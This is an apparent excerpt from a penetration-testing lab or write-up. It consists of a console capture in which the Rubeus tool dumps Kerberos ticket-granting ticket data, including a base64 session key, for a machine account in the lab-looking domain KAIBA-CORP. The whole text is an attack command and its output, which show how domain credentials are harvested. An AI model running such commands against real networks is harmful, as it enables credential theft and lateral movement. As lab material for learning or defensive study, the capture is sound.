 C:\Windows\Temp\test>Rubeus.exe dump /luid:0x3e4 /service:krbtgt /nowrap
v1.6.4
Action: Dump Kerberos Ticket Data (All Users)
[*] Target service  : krbtgt
[*] Target LUID     : 0x3e4
[*] Current LUID    : 0x3e7
UserName                 : SYNCHRO$
Domain                   : KAIBA-CORP
LogonId                  : 0x3e4
UserSID                  : S-1-5-20
AuthenticationPackage    : Negotiate
LogonType                : Service
LogonTime                : 5/30/2021 11:50:17 AM
LogonServer              :
LogonServerDNSDomain     :
UserPrincipalName        : SYNCHRO$@KAIBA-CORP.loca
ServiceName           :  krbtgt/KAIBA-CORP.LOCAL
ServiceRealm          :  KAIBA-CORP.LOCAL
UserName              :  SYNCHRO$
UserRealm             :  KAIBA-CORP.LOCAL
StartTime             :  5/30/2021 9:50:29 AM
EndTime               :  5/30/2021 7:50:29 PM
RenewTill             :  6/6/2021 9:50:29 AM
Flags                 :  name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType               :  aes256_cts_hmac_sha1
Base64(key)           :  BwNIjmoMIJZynDJ6/gihmSDSDlyEloVjr5ZUR0KdODo=
Base64EncodedTicket   :